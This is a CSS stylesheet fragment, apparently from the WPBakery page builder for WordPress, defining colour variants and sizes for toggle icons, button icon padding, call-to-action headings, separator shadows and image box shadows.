.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(247, 190, 104); background: rgb(250, 211, 152) none repeat scroll 0% 0%; }
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::after { background: rgb(247, 190, 104) none repeat scroll 0% 0%; }
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(250, 211, 152) none repeat scroll 0% 0%; }
.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(247, 190, 104); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(250, 211, 152); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(90, 161, 227); }
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(134, 186, 234); }
.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_sky .vc_toggle_icon::after, .vc_toggle_color_sky .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(90, 161, 227); }
.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(46, 136, 220); background: rgb(90, 161, 227) none repeat scroll 0% 0%; }
.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(134, 186, 234); }
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(90, 161, 227); background: rgb(134, 186, 234) none repeat scroll 0% 0%; }
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::after { background: rgb(90, 161, 227) none repeat scroll 0% 0%; }
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(134, 186, 234) none repeat scroll 0% 0%; }
.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(90, 161, 227); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(134, 186, 234); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(109, 171, 60); }
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(135, 196, 86); }
.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_green .vc_toggle_icon::after, .vc_toggle_color_green .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(109, 171, 60); }
.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(85, 133, 47); background: rgb(109, 171, 60) none repeat scroll 0% 0%; }
.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(135, 196, 86); }
.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(109, 171, 60); background: rgb(135, 196, 86) none repeat scroll 0% 0%; }
.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::after { background: rgb(109, 171, 60) none repeat scroll 0% 0%; }
.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(135, 196, 86) none repeat scroll 0% 0%; }
.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(109, 171, 60); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(135, 196, 86); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(244, 82, 77); }
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(247, 129, 125); }
.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_juicy_pink .vc_toggle_icon::after, .vc_toggle_color_juicy_pink .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(244, 82, 77); }
.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(241, 35, 29); background: rgb(244, 82, 77) none repeat scroll 0% 0%; }
.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(247, 129, 125); }
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(244, 82, 77); background: rgb(247, 129, 125) none repeat scroll 0% 0%; }
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::after { background: rgb(244, 82, 77) none repeat scroll 0% 0%; }
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(247, 129, 125) none repeat scroll 0% 0%; }
.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(244, 82, 77); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(247, 129, 125); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(247, 148, 104); }
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(250, 182, 152); }
.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_sandy_brown .vc_toggle_icon::after, .vc_toggle_color_sandy_brown .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(247, 148, 104); }
.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(244, 114, 56); background: rgb(247, 148, 104) none repeat scroll 0% 0%; }
.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(250, 182, 152); }
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(247, 148, 104); background: rgb(250, 182, 152) none repeat scroll 0% 0%; }
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::after { background: rgb(247, 148, 104) none repeat scroll 0% 0%; }
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(250, 182, 152) none repeat scroll 0% 0%; }
.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(247, 148, 104); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(250, 182, 152); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(185, 126, 187); }
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(203, 159, 205); }
.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_purple .vc_toggle_icon::after, .vc_toggle_color_purple .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(185, 126, 187); }
.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(167, 93, 169); background: rgb(185, 126, 187) none repeat scroll 0% 0%; }
.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(203, 159, 205); }
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(185, 126, 187); background: rgb(203, 159, 205) none repeat scroll 0% 0%; }
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::after { background: rgb(185, 126, 187) none repeat scroll 0% 0%; }
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(203, 159, 205) none repeat scroll 0% 0%; }
.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(185, 126, 187); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(203, 159, 205); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(230, 230, 230); }
.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_white .vc_toggle_icon::after, .vc_toggle_color_white .vc_toggle_icon::before { background-color: rgb(42, 42, 42); }
.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(230, 230, 230); background: rgb(255, 255, 255) none repeat scroll 0% 0%; }
.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(42, 42, 42); }
.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(230, 230, 230); }
.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(204, 204, 204); background: rgb(230, 230, 230) none repeat scroll 0% 0%; }
.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::after { background: rgb(255, 255, 255) none repeat scroll 0% 0%; }
.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(230, 230, 230) none repeat scroll 0% 0%; }
.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(255, 255, 255); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(230, 230, 230); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_size_sm .vc_toggle_icon::before { height: 2px; width: 8px; }
.vc_toggle_size_sm .vc_toggle_icon::after { height: 8px; width: 2px; }
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::before { height: 8px; width: 2px; }
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::after { width: 6px; height: 0px; }
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before { border-width: 2px; height: 8px; margin-left: -4px; width: 8px; }
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before { margin-top: -8px; }
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after { margin-top: -4px; }
.vc_toggle_size_md .vc_toggle_icon::before { height: 2px; width: 10px; }
.vc_toggle_size_md .vc_toggle_icon::after { height: 10px; width: 2px; }
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before { height: 10px; width: 4px; }
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after { width: 8px; height: 2px; }
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before { border-width: 2px; height: 10px; margin-left: -5px; width: 10px; }
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before { margin-top: -10px; }
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after { margin-top: -5px; }
.vc_toggle_size_lg .vc_toggle_icon::before { height: 2px; width: 14px; }
.vc_toggle_size_lg .vc_toggle_icon::after { height: 14px; width: 2px; }
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::before { height: 14px; width: 4px; }
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::after { width: 12px; height: 2px; }
.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before { border-width: 2px; height: 14px; margin-left: -7px; width: 14px; }
.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before { margin-top: -14px; }
.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after { margin-top: -7px; }
.wpb_widgetised_column .wpb_wrapper > ul > li::after, .wpb_widgetised_column .wpb_wrapper > ul > li::before { display: none ! important; }
button.wpb_button::-moz-focus-inner, input.wpb_button[type="submit"]::-moz-focus-inner { padding: 0px; border: 0px none; }
.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-block) .vc_btn3-icon-inner { transform: translate(-75%, -50%); }
.vc_btn3.vc_btn3-o-empty:not(.vc_btn3-block) .vc_btn3-icon-inner { transform: translate(-50%, -50%); }
.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) { padding-left: 31px; }
.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon { left: 12px; }
.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) { padding-right: 31px; }
.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon { right: 12px; }
.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) { padding-left: 39px; }
.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon { left: 16px; }
.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) { padding-right: 39px; }
.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon { right: 16px; }
.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) { padding-left: 48px; }
.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon { left: 20px; }
.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) { padding-right: 48px; }
.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon { right: 20px; }
.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) { padding-left: 60px; }
.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon { left: 25px; }
.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) { padding-right: 60px; }
.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon { right: 25px; }
.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h2, .vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h4, .vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h2, .vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4, .vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2, .vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4, .vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h2, .vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h4 { color: inherit; }
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon { margin-right: 0.5em; }
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon { margin-left: 0.5em; }
.vc_cta3-container::after, .vc_cta3-container::before { display: table; content: " "; }
.vc_general.vc_cta3 .vc_cta3-content > :last-child, .vc_general.vc_cta3 .vc_cta3-icons > :last-child { margin-bottom: 0px; }
.wpb_content_element .wpb_tabs_nav li::after, .wpb_content_element .wpb_tabs_nav li::before { display: none ! important; }
body ul.wpb_thumbnails-fluid li::after, body ul.wpb_thumbnails-fluid li::before { display: none ! important; }
.wpb_categories_filter li::after, .wpb_categories_filter li::before, .wpb_teaser_grid .categories_filter li::after, .wpb_teaser_grid .categories_filter li::before { display: none ! important; }
.wpb_image_grid .wpb_image_grid_ul > li::after, .wpb_image_grid .wpb_image_grid_ul > li::before { display: none ! important; }
.wpb_gallery .wpb_flexslider .flex-direction-nav a::before { line-height: 1; }
.wpb_posts_slider .wpb_gallery_slides > ul > li::after, .wpb_posts_slider .wpb_gallery_slides > ul > li::before { display: none ! important; }
.vc_separator.vc_sep_shadow .vc_sep_line::after { content: ""; display: block; position: absolute; left: 0px; top: -20px; right: 0px; height: 10px; border-radius: 100%; }
.vc_separator.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { right: -100%; box-shadow: 10px 10px 10px 1px; }
.vc_separator.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { left: -100%; box-shadow: -10px 10px 10px 1px; }
.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l { width: 100%; }
.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r { display: none; }
.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) + h4 { padding-left: 0px; }
.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) .vc_icon_element-size-xl { margin-left: 0.8em; margin-right: 0.8em; }
.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { box-shadow: 10px 10px 10px 1px; }
.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { box-shadow: -10px 10px 10px 1px; }
.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { box-shadow: 10px 10px 10px 2px; }
.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { box-shadow: -10px 10px 10px 2px; }
.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { box-shadow: 10px 10px 10px 3px; }
.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { box-shadow: -10px 10px 10px 3px; }
.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { box-shadow: 10px 10px 10px 4px; }
.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { box-shadow: -10px 10px 10px 4px; }
.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { box-shadow: 10px 10px 10px 5px; }
.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { box-shadow: -10px 10px 10px 5px; }
.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { box-shadow: 10px 10px 10px 6px; }
.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { box-shadow: -10px 10px 10px 6px; }
.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { box-shadow: 10px 10px 10px 7px; }
.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { box-shadow: -10px 10px 10px 7px; }
.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { box-shadow: 10px 10px 10px 8px; }
.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { box-shadow: -10px 10px 10px 8px; }
.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { box-shadow: 10px 10px 10px 9px; }
.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { box-shadow: -10px 10px 10px 9px; }
.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after { box-shadow: 10px 10px 10px 10px; }
.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after { box-shadow: -10px 10px 10px 10px; }
.wpb_single_image .vc_box_shadow_3d::after, .wpb_single_image .vc_box_shadow_3d::before { content: ""; position: absolute; box-shadow: 0px 15px 10px rgba(0, 0, 0, 0.6); left: 5px; right: 50%; bottom: 8px; height: 30%; z-index: -1; border-radius: inherit; transform-origin: 0px 0px 0px; transform: skewY(-6deg); }
.wpb_single_image .vc_box_shadow_3d::after { left: 50%; right: 5px; transform: skewY(6deg); transform-origin: 100% 0px 0px; }
